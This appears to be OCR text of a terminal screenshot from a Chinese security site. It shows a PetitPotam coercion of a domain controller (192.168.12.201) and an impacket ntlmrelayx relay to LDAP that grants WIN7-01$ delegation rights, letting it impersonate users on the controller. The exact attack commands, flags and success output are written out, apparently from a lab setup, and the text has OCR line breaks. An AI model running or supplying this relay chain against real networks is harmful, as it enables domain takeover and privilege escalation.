 ~/s/PetitPotam-main python Petitpotam.py -u '' -p '' -d ''  192.168.30.243 192.168.12
201
daiker
oC to connect to lsarpc and elicit machine account authentication via MS-EFSRPC EfsRpcO
enFileRaw()
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to 192.168.12.201!
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e !
[+] Succesfully Bound!
[-] Sending GEfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
~/s/PetitPotam-main
16:01:04
root@kali:~/Desktop/impacket/examples# python3 ntlmrelayx.py -t ldap://192.168.12.202 --d
elegate-access --escalate-user  WIN7-01\$ --remove-mic --no-dump -smb2support
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
daiker
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from TEST12/DC-03$@192.168.12.201 controlled, attacking tar
get ldap://192.168.12.202
[*] Authenticating against ldap://192.168.12.202 as TEST12/DC-03$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-4: Connection from TEST12/DC-03$@192.168.12.201 controlled, but there are
no more targets left!
[*] Delegation rights modified succesfully!
[*] WIN7-01$ can now impersonate users on DC-03$ via S4U2Proxy
安全客 (www.anquanke.com)